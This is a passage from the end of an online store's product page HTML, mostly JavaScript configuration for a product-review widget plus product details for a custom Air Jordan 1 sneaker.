review","submit_review_button":"Submit Review","no_reviews_found":"No reviews found for your orders.","write_review_button":"Write a review","store_review_button":"Write a store review","review_title":"Review Title","review_comment":"Review Comment"}}
var vstar_write_review_settings = {"write_review_form":1,"show_email":1,"require_email":1,"show_phone":2,"require_phone":2,"show_title":0,"require_title":0,"show_feedback":1,"require_feedback":1,"review_button_background_color":"#F3E6FA","review_button_text_color":"#000000","thanks_button_background_color":"#F3E6FA","thanks_button_text_color":"#000000","enabled_add_video":0,"login_to_left_review":2,"leave_review_method":1,"rating_icon_type":1,"discount_setting":{"discount_for_photo_reviews":2,"currency":"$","discount_type":1,"discount_value":"","discount_incentive_conditions":2,"discount_for_reviews_form":1,"reward_strategy":2,"discount_value_star":"","discount_value_text":"","discount_value_photo":"","discount_value_video":""},"popup_radius":4,"button_radius":4,"discount_card_radius":30,"star_color":"#FF9900","text_color":"#303030","discount_bg_color":"#FFFFFF","discount_text_color":"#303030","discount_copy_color":"#3376C5","popup_bg_color":"#FFFFFF","write_review_type":"shop","show_review_btn":1,"is_del_powered":1,"show_privacy_policy":1,"show_checkbox":0,"logo_src":"","logo_size":150,"logo_alignment":"center"}
var vstar_buyers_show_settings = {"title_text":"","title_text_color":"#000000","title_font_size":16,"columns_count":4,"rows_count":2,"item_padding":0,"border_radius":0,"is_activated":0,"reviews_type":1,"title_align":"left","style":2,"card_radius":12,"text_color":"#303030","button_bg":"#FFFFFF","card_bg":"#FFFFFF","star_color":"#FF9900","arrow_color":"#303030"}
var vstar_qa_settings = {"is_active":2}
var vstar_ai_summary_settings = {"home":{"is_active":0,"title_color":"#303030","summary_text_color":"#303030","summary_bg_color":"#FFFFFF","badge_bg_color":"#CDFEE1","badge_text_color":"#0C5132"},"product":{"is_active":0,"title_color":"#303030","summary_text_color":"#303030","summary_bg_color":"#FFFFFF","badge_bg_color":"#CDFEE1","badge_text_color":"#0C5132"}}
</script>




<script id="seal_shop_id" type="application/json">
    60023603395
</script><script id="tt_product" type="application/json">
    {"id": 8110355644633,"title": "Green White Custom Air Jordan 1", "image_url": "//shecustomize.com/cdn/shop/products/green-white-custom-air-jordan-1-air-jordan-1-shecustomize.jpg?v=1680284718&width=300"}
</script>

<script>
  (function(){
    const oldScript = document.querySelector('[src*="/assets/vstar-review"]')
    if(oldScript){
       trustoo_shopify_block_status = 1
    }
  }())
</script>






<div id="seal-review-collection"></div>

</div></body>
</html>
